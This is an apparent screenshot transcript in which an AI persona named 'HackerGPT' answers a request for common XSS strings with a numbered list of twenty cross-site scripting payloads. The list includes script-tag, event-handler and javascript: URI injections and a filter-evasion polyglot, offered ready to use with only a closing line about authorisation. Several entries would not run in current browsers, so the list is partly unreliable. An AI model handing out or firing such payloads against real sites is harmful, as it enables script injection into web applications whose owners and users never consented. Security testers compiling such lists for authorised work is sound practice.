 LO
give me the top 20 used XSS blcoks
[HackerGPT]: The top 20 XSS payloads can change frequently, but here are some commonly
used XSS payloads that you can use for testing:
1. `<script>alert('XSS');</script>`
2. `<img src=x onerror=alert('XSS')>`
3. `';alert(String.fromCharCode(88,83,83))//\`;alert(String.fromCharCode(88,83,83))//";al
ert(String.fromCharCode(88,83,83))//`--></SCRIPT>">'>
<SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>`
4. `<svg/onload=alert('XSS')>`
5. `<script>prompt('XSS');</script>`
6. `<marquee/onstart=alert('XSS')>`
7. `<img src=x onerror=prompt(document.domain)>`
8. `<script>confirm('XSS');</script>`
9. `<body/onload=alert('XSS')>`
10. `<input type="text" value=<><script>alert('XSS')</script>>`
11. `<iframe/src="javascript:alert('XSS')">`
12. `<object/data="javascript:alert('XSS')"></object>`
13. `<embed/src="javascript:alert('XSS')"></embed>`
14. `<video/src="javascript:alert('XSS')"></video>`
15. `<a/href="javascript:alert('XSS')">Click Me</a>`
16. `<body/background="javascript:alert('XSS')">`
17. `<style/onload=alert('XSS')>`
18. `<textarea/onchange=alert('XSS')>`
19. `<input/onmouseover=alert('XSS')>`
20. `<div/onmouseover="alert('XSS')">`
Remember to always use these payloads responsibly and with proper authorization and
consent. Also, keep in mind that these payloads are not foolproof and can be blocked by
security controls such as input validation and filtering.